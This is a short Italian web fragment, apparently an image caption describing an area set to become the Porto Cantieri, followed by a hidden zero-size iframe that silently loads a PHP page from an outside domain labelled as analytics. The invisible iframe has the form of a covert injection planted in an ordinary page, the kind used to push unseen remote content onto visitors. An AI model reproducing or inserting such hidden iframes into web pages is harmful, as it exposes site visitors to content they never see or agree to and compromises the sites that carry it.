 Una veduta dell’area destinata a trasformarsi nel Porto Cantieri<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>